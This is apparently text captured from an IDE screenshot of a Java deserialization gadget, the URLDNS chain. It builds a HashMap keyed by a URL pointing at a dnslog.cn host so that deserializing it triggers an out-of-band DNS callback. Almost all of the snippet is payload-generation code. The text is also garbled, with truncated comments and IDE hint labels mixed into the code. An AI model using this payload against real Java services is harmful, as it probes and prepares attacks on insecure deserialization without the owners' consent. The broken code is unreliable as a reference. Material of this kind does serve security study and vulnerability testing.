 Gabriel Lawrence +1
public Object getObject(final String url) throws Exception { url: "http://yjasfl.dnslog.cn"
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the D
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCo
return ht;
}